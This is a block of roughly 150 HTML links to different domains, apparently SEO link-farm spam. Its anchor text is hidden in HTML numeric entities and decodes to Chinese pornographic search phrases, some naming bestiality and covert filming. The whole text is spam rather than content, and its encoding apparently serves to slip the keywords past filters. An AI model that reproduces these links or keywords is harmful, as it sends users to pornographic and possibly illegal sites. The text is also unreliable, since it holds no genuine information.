<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://nl46.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://stsidea.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nb798.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlstny.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://metaboss.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://una123.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://383dj.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aibeilai.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://vip2202.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://baotelong.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://383dj.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://hnllmp.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szaxzj.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuyukm.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://matechuan.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzkrsp.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://hezeming.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhshuo.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://autoline-china.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://wxlsc.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cnbete.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtechan.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://byhnw.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wdjjb.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hocamr.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vidico688.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://nql918.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shnjwz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://missjy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://xzxscy.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://haoliwei.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://ywfengchi.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
